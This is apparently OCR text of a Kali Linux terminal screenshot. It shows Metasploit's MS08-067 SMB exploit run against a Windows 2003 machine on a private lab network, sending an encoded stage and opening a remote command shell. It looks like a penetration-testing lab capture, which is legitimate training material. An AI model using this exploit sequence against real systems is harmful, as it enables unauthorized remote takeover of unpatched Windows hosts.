 root@kali: ~
08:19 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.166.254:445 - Automatically detecting the target...
[*] 192.168.166.254:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.166.254:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.166.254:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.166.254:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.166.254
[*] Command shell session 4 opened (192.168.166.200:33299 → 192.168.166.254:4444) at 2020-06-20 20:
16:38 +0000
C:\WINDOWS\system32>ipconf